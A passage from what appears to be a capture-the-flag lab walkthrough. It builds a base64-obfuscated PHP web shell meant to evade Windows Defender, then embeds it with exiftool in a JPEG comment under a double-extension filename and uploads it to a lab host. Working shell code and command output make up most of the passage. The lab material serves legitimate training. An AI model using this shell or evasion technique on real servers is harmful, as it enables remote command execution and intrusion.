 Click the "Obfuscate Source Code" button, and we're left with this mess of PHP:
<?php $p0=$_GET[base64_decode('d3JlYXRo')];if(isset($p0)){echo
base64_decode('PHByZT4=').shell_exec($p0).base64_decode('PC9wcmU+');}die();?>
If you look closely you'll see that this is still very much the same payload as before; however, enough has changed that it should fool Defender.
As this is getting passed into a bash command, we will need to escape the dollar signs to prevent them from being interpreted as bash variables. This means our
final payload is as follows:
<?php \$p0=\$_GET[base64_decode('d3JlYXRo')];if(isset(\$p0)){echo
base64_decode('PHByZT4=').shell_exec(\$p0).base64_decode('PC9wcmU+');}die();?>
No answer needed
Completed
With an obfuscated payload, we can now finalise our exploit.
Once again, make a copy of an innocent image (ensuring you give it a name in the format of shell-USERNAME.jpeg.php ), then use exiftool to embed the
payload into the image:
exiftool -Comment="<?php \$p0=\$_GET[base64_decode('d3JlYXRo')];if(isset(\$p0)){echo
base64_decode('PHByZT4=').shell_exec(\$p0).base64_decode('PC9wcmU+');}die();?>" shell-USERNAME.jpeg.php
muri@augury:~/thm/wreath/PC/Web$ cp ~/Pictures/innocent.jpg ./shell-MuirlandOracle.jpeg.php
muri@augury:~/thm/wreath/PC/Web$ exiftool -Comment="<?php \$p0=\$_GET[base64_decode('d3JlYXRo')];if(isset(\$p0)){echo
base64_decode('PHByZT4=').shell_exec(\$p0).base64_decode('PC9wcmU+');}die();?>" shell-MuirlandOracle.jpeg.php
1 image files updated
No answer needed
Completed
Upload your shell and attempt to access it!
If this worked then you should get an output similar to the following:
10.200.72.100/resources/uploads/shell-MuirlandOracle.jpeg.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
����JFIF,,���ExifMM*2J�i^�>�2012:02:26 00:13:46� !��|�9E77AF00950348E1A1C5B42464125A8F��Shttp://ns.adc
Gallery14.0.8117.41619E77AF00950348E1A1C5B42464125A8F ���
Notice: Undefined index: wreath in C:\xampp\htdocs\resources\uploads\shell-MuirlandOracle.jpeg.php on line 23
No answer needed
Completed